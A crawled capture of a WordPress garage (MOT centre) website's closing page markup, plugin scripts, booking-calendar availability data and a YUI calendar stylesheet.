

			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/wp-inventory-manager/js/jquery.stepper.js?ver=6.7.4" id="wpinventory-stepper-js"></script>
<style>
[class*="wpim"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpiinventory"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpim"] input[type="number"]::-webkit-inner-spin-button,
[class*="wpinventory"] input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

[class*="wpim"] input[type="number"],
[class*="wpinventory"] input[type="number"] {
    -moz-appearance: textfield;
}

.wpim-stepper {
position: relative;
display: flex;
align-items: stretch;
}

.wpim-stepper input {
width: 50px;
}

.wpim-stepper .stepper-arrow-container {
display: flex;
height: 100%;
flex-direction: column;
justify-content:center;
}

.wpim-stepper .stepper-arrow {
display: block;
border: 1px solid #ccc;
margin: 0;
padding: 0 5px;
line-height: 13px;
font-size: 13px;
margin-left: 2px;
margin-bottom: -1px;
background: #eee;
cursor: pointer;
}

</style>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/framework/';
    avia_framework_globals.installedAt = 'https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/';
    avia_framework_globals.ajaxurl = 'https://abertillerymotcentre.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/avia.js?ver=4.4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/shortcodes.js?ver=4.4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.7.4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.7.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.7.4" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.7.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.7.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.7.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.7.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"fb9bd76271","ajax_url":"https:\/\/abertillerymotcentre.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/abertillerymotcentre.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wpinventory-common-js-extra">
/* <![CDATA[ */
var wpinventory = {"ajaxUrl":"https:\/\/abertillerymotcentre.co.uk\/wp-admin\/admin-ajax.php","ajaxNonce":"9318e4c316"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/wp-inventory-manager/js/wpinventory.js?ver=2.3.4" id="wpinventory-common-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/aviapopup/jquery.magnific-popup.min.js?ver=4.4.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/avia-snippet-lightbox.js?ver=4.4.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/avia-snippet-sticky-header.js?ver=4.4.1" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/js/avia-snippet-site-preloader.js?ver=4.4.1" id="avia-siteloader-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/themes/enfold%204/framework/js/conditional_load/avia_google_maps_front.js?ver=4.4.1" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/js/jQuery.stringify.js?ver=6.7.4" id="query-stringify-js"></script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/js/jquery.validate.js?ver=6.7.4" id="cp_abc_validate_script-js"></script>
<script type="text/javascript" id="cp_contactformpp_buikder_script-js-extra">
/* <![CDATA[ */
var cp_contactformpp_fbuilder_config = {"obj":"{\"pub\":true,\"messages\": {\n\"required\": \"This field is required.\",\n\"email\": \"Please enter a valid email address.\",\n\"datemmddyyyy\": \"Please enter a valid date with this format(mm\/dd\/yyyy)\",\n\"dateddmmyyyy\": \"Please enter a valid date with this format(dd\/mm\/yyyy)\",\n\"number\": \"Please enter a valid number.\",\n\"digits\": \"Please enter only digits.\",\n\"max\": \"Please enter a value less than or equal to {0}.\",\n\"min\": \"Please enter a value greater than or equal to {0}.\",\n\"previous\": \"Previous\",\n\"next\": \"Next\"\n}}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abertillerymotcentre.co.uk?cp_abc_resources=public&amp;ver=6.7.4" id="cp_contactformpp_buikder_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abertillerymotcentre.co.uk/?cpabc_calendar_load=1&id=cal1&nocache=0.391155899397571
body_size: 129
content:
--***--***--***---!1,2,3,4,5;12/25/2018,1/1/2019,8/31/2020,12/25/2020,12/24/2021,12/25/2021,12/27/2021,12/28/2021,12/29/2021,12/30/2021,12/31/2021,12/25/2022,12/26/2022,12/27/2022,12/28/2022,12/29/2022,12/30/2022,12/31/2022,12/25/2023,12/26/2023,12/30/2023,1/1/2024,12/24/2024,12/25/2024,12/26/2024,12/27/2024,12/28/2024,12/29/2024,12/30/2024,12/31/2024,1/1/2025,5/26/2025,12/24/2025,12/25/2025,12/26/2025,12/27/2025,12/28/2025,12/29/2025,12/30/2025,12/31/2025,1/1/2026;;8:15:1,9:0:1,9:40:1,10:20:1,11:0:1,11:40:1,12:20:1,13:0:1,13:40:1,14:20:1,15:0:1,16:0:1;8:15:1,9:0:1,9:40:1,10:20:1,11:0:1,11:40:1,12:20:1,13:0:1,13:40:1,14:20:1,15:0:1,16:0:1;8:15:1,9:0:1,9:40:1,10:20:1,11:0:1,11:40:1,12:20:1,13:0:1,13:40:1,14:20:1,15:0:1,16:0:1;8:15:1,9:0:1,9:30:1,10:20:1,11:0:1,11:40:1,12:20:1,13:0:1,13:40:1,14:20:1,15:0:1,16:0:1;8:15:1,9:0:1,9:30:1,10:20:1,11:0:1,11:40:1,12:20:1,13:0:1,13:40:1,14:20:1,15:0:1,16:0:1;;12/25/2018;5/8/2020,8:0:1;5/9/2020,8:0:1;5/25/2020,8:0:1;5/30/2020,8:0:1;1/2/2023,8:0:1,8:40:1,9:20:1,10:0:1,10:40:1,11:20:1,12:0:1;12/25/2023;1/1/2025;4/16/2025;4/21/2025;12/24/2025;12/25/2025;12/26/2025;12/28/2025;

--- FILE ---
content_type: text/css
request_url: https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/TDE_AppCalendar/blue/all-css.css
body_size: 4078
content:
/*
Copyright (c) 2008, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.net/yui/license.txt
version: 2.5.2
*/
.yui-calendar div,.yui-calendar td,.yui-calendar th,.yui-calendar thead,.yui-calendar span {line-height:17px;font-family: 'MinionPro'}
.yui-calendar table {font-size:inherit;font:100%;}
.yui-calendar pre,.yui-calendar code,.yui-calendar kbd,.yui-calendar samp,.yui-calendar tt{font-family:monospace;*font-size:108%;line-height:100%;}


.yui-button{display:-moz-inline-box;display:inline-block;vertical-align:text-bottom;}.yui-button .first-child{display:block;*display:inline-block;}.yui-button button,.yui-button a{display:block;*display:inline-block;border:none;margin:0;}.yui-button button{background-color:transparent;*overflow:visible;cursor:pointer;}.yui-button a{text-decoration:none;}.yui-button{border-width:1px 0;border-style:solid;border-color:#808080;background:url(sprite.png) repeat-x 0 0;margin:auto .25em;}.yui-button .first-child{border-width:0 1px;border-style:solid;border-color:#808080;margin:0 -1px;*position:relative;*left:-1px;}.yui-button button,.yui-button a{padding:0 10px;font-size:93%;line-height:2;*line-height:1.7;min-height:2em;*min-height:auto;color:#000;}.yui-button a{*line-height:2;}.yui-split-button button,.yui-menu-button button{padding-right:20px;background-position:right center;background-repeat:no-repeat;}.yui-menu-button button{background-image:url(menu-button-arrow.png);}.yui-split-button button{background-image:url(split-button-arrow.png);}.yui-button-focus{border-color:#7D98B8;background-position:0 -1300px;}.yui-button-focus .first-child{border-color:#7D98B8;}.yui-button-focus button,.yui-button-focus a{color:#000;}.yui-split-button-focus button{background-image:url(split-button-arrow-focus.png);}.yui-button-hover{border-color:#7D98B8;background-position:0 -1300px;}.yui-button-hover .first-child{border-color:#7D98B8;}.yui-button-hover button,.yui-button-hover a{color:#000;}.yui-split-button-hover button{background-image:url(split-button-arrow-hover.png);}.yui-button-active{border-color:#7D98B8;background-position:0 -1700px;}.yui-button-active .first-child{border-color:#7D98B8;}.yui-button-active button,.yui-button-active a{color:#000;}.yui-split-button-activeoption{border-color:#808080;background-position:0 0;}.yui-split-button-activeoption .first-child{border-color:#808080;}.yui-split-button-activeoption button{background-image:url(split-button-arrow-active.png);}.yui-radio-button-checked,.yui-checkbox-button-checked{border-color:#304369;background-position:0 -1400px;}.yui-radio-button-checked .first-child,.yui-checkbox-button-checked .first-child{border-color:#304369;}.yui-radio-button-checked button,.yui-checkbox-button-checked button{color:#fff;}.yui-button-disabled{border-color:#ccc;background-position:0 -1500px;}.yui-button-disabled .first-child{border-color:#ccc;}.yui-button-disabled button,.yui-button-disabled a{color:#A6A6A6;cursor:default;}.yui-menu-button-disabled button{background-image:url(menu-button-arrow-disabled.png);}.yui-split-button-disabled button{background-image:url(split-button-arrow-disabled.png);}


.yui-overlay,.yui-panel-container{visibility:hidden;position:absolute;z-index:1002;}
.yui-panel-container form{margin:0;}
.yui-panel-container a{color:#000}
.mask{z-index:1001;display:none;position:absolute;top:0;left:0;right:0;bottom:0;}
.mask.block-scrollbars{overflow:auto;}
.masked select,.drag select,.hide-select select{_visibility:hidden;}
.yui-panel-container select{_visibility:inherit;}
.hide-scrollbars,.hide-scrollbars *{overflow:hidden;}
.hide-scrollbars select{display:none;}
.show-scrollbars{overflow:auto;}
.yui-panel-container.show-scrollbars,.yui-tt.show-scrollbars{overflow:visible;}
.yui-panel-container.show-scrollbars .underlay,.yui-tt.show-scrollbars .yui-tt-shadow{overflow:auto;}
.yui-panel-container.shadow .underlay.yui-force-redraw{padding-bottom:1px;}
.yui-effect-fade .underlay{display:none;}
.yui-tt-shadow{position:absolute;}
.mask{background-color:#000;opacity:.25;*filter:alpha(opacity=25);-ms-filter:"alpha(opacity=25)";}
.yui-panel-container{padding:0 1px;}

.yui-panel{position:relative;*zoom:1;left:0;top:0;border-style:solid;border-width:1px 0;border-color:#808080;z-index:1001;width:300px !important; }

.yui-panel .hd,.yui-panel .bd,.yui-panel .ft{*zoom:1;*position:relative;border-style:solid;border-width:0 1px;border-color:#808080;margin:0 -1px;}
.yui-panel .hd{}
.yui-panel .bd,.yui-panel .ft{background-color:#fff;}
.yui-panel .hd{padding:20px 10px 0 25px;color:#000;background-color:#fff;}
.yui-panel .bd{padding:10px 20px 20px 26px;}
.yui-panel .ft{border-top:solid 1px #808080;padding:5px 10px;font-size:77%;}
.yui-panel-container.focused .yui-panel .hd{}
.container-close{position:absolute;top:15px;right:15px;width:15px;height:16px;background:url(can-btn-black.gif);background-repeat:no-repeat;cursor:pointer;}
.yui-panel-container .underlay{right:-1px;left:-1px;}
.yui-panel-container.matte{padding:9px 10px;background-color:#fff;}
.yui-panel-container.shadow{_padding:2px 5px 0 3px;}
.yui-panel-container.shadow .underlay{position:absolute;top:2px;right:-3px;bottom:-3px;left:-3px;*top:3px;*left:-1px;*right:-1px;*bottom:-1px;_top:0;_right:0;_bottom:0;_left:0;_margin-top:3px;_margin-left:-1px;opacity:.12;*filter:alpha(opacity=12);-ms-filter:"alpha(opacity=12)";}
.yui-dialog .ft{border-top:none;padding:0 10px 10px 10px;font-size:100%;}
.yui-dialog .ft .button-group{display:block;text-align:right;}
.yui-dialog .ft button.default{font-weight:bold;}
.yui-dialog .ft span.default{border-color:#304369;background-position:0 -1400px;}
.yui-dialog .ft span.default .first-child{border-color:#304369;}
.yui-dialog .ft span.default button{color:#fff;}
.yui-simple-dialog .bd .yui-icon{background:url(sprite.png) no-repeat 0 0;width:16px;height:16px;margin-right:10px;float:left;}
.yui-simple-dialog .bd span.blckicon{background-position:0 -1100px;}
.yui-simple-dialog .bd span.alrticon{background-position:0 -1050px;}
.yui-simple-dialog .bd span.hlpicon{background-position:0 -1150px;}
.yui-simple-dialog .bd span.infoicon{background-position:0 -1200px;}
.yui-simple-dialog .bd span.warnicon{background-position:0 -1900px;}
.yui-simple-dialog .bd span.tipicon{background-position:0 -1250px;}
.yui-tt .bd{position:relative;top:0;left:0;z-index:1;color:#000;padding:2px 5px;border-color:#D4C237 #A6982B #A6982B #A6982B;border-width:1px;border-style:solid;background-color:#FFEE69;}.yui-tt.show-scrollbars .bd{overflow:auto;}
.yui-tt-shadow{top:2px;right:-3px;left:-3px;bottom:-3px;}
.yui-tt-shadow-visible{opacity:.12;*filter:alpha(opacity=12);-ms-filter:"alpha(opacity=12)";}
.yui-panel .hd span{}


.yui-calcontainer {
	color: #333333;
	position:relative;
	/*padding:5px;
	background-color:#F7F9FB;
	border-left:1px solid #000;*/
	float:left;
	_overflow:hidden; /* IE6 only, to clip iframe shim */
}

.yui-calcontainer iframe {
	position:absolute;
	border:none;
	margin:0;padding:0;
	z-index:0;
	width:100%;
	height:100%;
	left:0px;
	top:0px;
}

/* IE6 only */
.yui-calcontainer iframe.fixedsize {
	width:50em;
	height:50em;
	top:-1px;
	left:-1px;
}

.yui-calcontainer.multi {
	padding:0;
}

.yui-calcontainer.multi .groupcal {
	/*padding:5px;*/
	background-color:#fff;
	float:left;
	position:relative;
	border:1px solid #dedede;
	margin:1px;
}
.yui-calcontainer table{margin:0px;border:0px;}
.yui-calcontainer table td{padding:4px 6px 4px 5px;}

.yui-calcontainer .title {
	font:100% sans-serif;
	color:#000;
	font-weight:bold;
	margin-bottom:5px;
	height:25px;
	position:absolute;
	top:3px;left:5px;
	z-index:1;
}

.yui-calcontainer .close-icon {
	position:absolute;
	right:3px;
	top:3px;
	border:none;
	z-index:1;
}

.yui-calcontainer .calclose {
	background: url("calx.gif") no-repeat;
	width:17px;
	height:13px;
	cursor:pointer;
}

/* Calendar element styles */

.yui-calendar {
	font:100% sans-serif;
	text-align:center;
	border-collapse:separate;
	position:relative;
	margin-right:5px;
	/*border-spacing:0;*/
}


.yui-calcontainer.withtitle {
	padding-top:1.5em;
}

.yui-calendar .calnavleft {
	position:absolute;
	cursor:pointer;
	top:2px;
	bottom:0;
	width:16px;
	height:15px;
	left:5px;
	z-index:1;
	background: url("callt.gif") no-repeat;
}

.yui-calendar .calnavleft:hover {
	opacity:0.5;
	filter:alpha(opacity=50);
}

.yui-calendar .calnavright {
	position:absolute;
	cursor:pointer;
	top:2px;
	bottom:0;
	width:16px;
	height:15px;
	right:5px;
	z-index:1;
	background: url("calrt.gif") no-repeat;
}

.yui-calendar .calnavright:hover {
	opacity:0.5;
	filter:alpha(opacity=50);
}
.yui-calendar td.calcell {
	/*padding: .8em .9em;*/
	border:1px solid #fff;
	text-align:center;
	vertical-align: top;
}

.yui-calendar td.calcell a {
	/*color:#003DB8;*/
	color:#000;
	text-decoration:none;
}

.yui-calendar td.calcell.today {
	border:1px solid #fff;
	background:#E0E0E0;
}

.yui-calendar td.calcell.oom {
	cursor:default;
	color:#eee;
	/*background-color:#EEE;
	border:1px solid #E0E0E0;*/
}

.yui-calendar td.calcell.selected {
	color:#fff;
	background-color:#AED0EA;
	/*border:1px solid #FF9900;*/
}

.yui-calendar td.calcell.selected  a{
	color:#fff;
}

.yui-calendar22 td.calcell.calcellhover {
	cursor:pointer;
	color:#FF0;
	background-color:#FF9900;
	border:1px solid #FF9900;
}
.yui-calendar td.calcell.calcellhover {

}

.yui-calendar td.calcell.calcellhover a {

}

.yui-calendar td.calcell.restricted {
	/*text-decoration:line-through;*/
}

.yui-calendar td.calcell.previous {
	color:#CCC;
}

.yui-calendar td.calcell.highlight1 { background-color:#CCFF99; }
.yui-calendar td.calcell.highlight2 { background-color:#99CCFF; }
.yui-calendar td.calcell.highlight3 { background-color:#FFCCCC; }
.yui-calendar td.calcell.highlight4 { background-color:#CCFF99; }

.yui-calendar .calhead {
	/*border:1px solid #E0E0E0;*/
	vertical-align:middle;
	background-color:#E2EFF8;
	height:25px;
	text-transform:none;
}

.yui-calendar .calheader {
	position:absolute;
	width:99%;
	text-align:center;
	top:5px;
}

/* .yui-editor-container{
	width:254px !important;
} */



.wp-admin .yui-panel{width:600px !important; }

.yui-calendar .calheader img {
	border:none;
}

.yui-calendar .calweekdaycell {
	color:#333;
	font-weight:bold;
	border-bottom:1px solid #ccc;
	text-align:center;
	width:1.5em;
	text-transform:none;
	margin:1px;padding:1px;
}

*+html .yui-calendar .calweekdaycell { width:1.7em; }

*+html .yui-calendar .calheader {
	width:230px;
}

.yui-calendar .calfoot {
	background-color:#EEE;
}

.yui-calendar .calrowhead, .yui-calendar .calrowfoot {
	color:#666;
	font-size:9px;
	font-style:italic;
	font-weight:normal;
	width:15px;
}

.yui-calendar .calrowhead {
	border-right-width:2px;
}

/* CalendarNavigator */
.yui-calendar a.calnav {
	_position:relative;
	padding-left:2px;
	padding-right:2px;
	text-decoration:none;
	color:#000;
}

.yui-calendar a.calnav:hover {
	border:1px solid #003366;
	background-color:#6699cc;
	background: url(calgrad.png) repeat-x;
	color:#fff;
	cursor:pointer;
}

.yui-calcontainer .yui-cal-nav-mask {
	position:absolute;
	z-index:2;
	display:none;

	margin:0;
	padding:0;

	left:0;
	top:0;
	width:100%;
	height:100%;
	_width:0;	/* IE6, IE7 Quirks - width/height set programmatically to match container */
	_height:0;

	background-color:#000;
	opacity:0.25;
	*filter:alpha(opacity=25);
}

.yui-calcontainer .yui-cal-nav {
	position:absolute;
	z-index:3;
	display:none;

	padding:0;
	top:1.5em;
	left:50%;
	width:12em;
	margin-left:-6em;

	border:1px solid #7B9EBD;
	background-color:#F7F9FB;
	font-size:93%;
}

.yui-calcontainer.withtitle .yui-cal-nav {
	top:3.5em;
}

.yui-calcontainer .yui-cal-nav-y,
.yui-calcontainer .yui-cal-nav-m,
.yui-calcontainer .yui-cal-nav-b {
	padding:2px 5px 2px 5px;
}

.yui-calcontainer .yui-cal-nav-b {
	text-align:center;
}

.yui-calcontainer .yui-cal-nav-e {
	margin-top:2px;
	padding:2px;
	background-color:#EDF5FF;
	border-top:1px solid black;
	display:none;
}

.yui-calcontainer .yui-cal-nav label {
	display:block;
	font-weight:bold;
}

.yui-calcontainer .yui-cal-nav-mc {
	width:100%;
	_width:auto; /* IE6 doesn't like width 100% */
}

.yui-calcontainer .yui-cal-nav-y input.yui-invalid {
	background-color:#FFEE69;
	border: 1px solid #000;
}

.yui-calcontainer .yui-cal-nav-yc {
	width:3em;
}

.yui-calcontainer .yui-cal-nav-b button {
	font-size:93%;
	text-decoration:none;
	cursor: pointer;
	background-color: #79b2ea;
	border: 1px solid #003366;
	border-top-color:#FFF;
	border-left-color:#FFF;
	margin:1px;
}

.yui-calcontainer .yui-cal-nav-b .yui-default button {
	/* not implemented */
}

/* Specific changes for calendar running under fonts/reset */
.yui-calendar .calbody a:hover {background:inherit;}
p#clear {clear:left; padding-top:10px;}



#example {height:30em;}

.clear { clear:both; }
#resp { margin:10px;padding:5px;border:1px solid #ccc;background:#fff;}
#resp li { font-family:monospace }

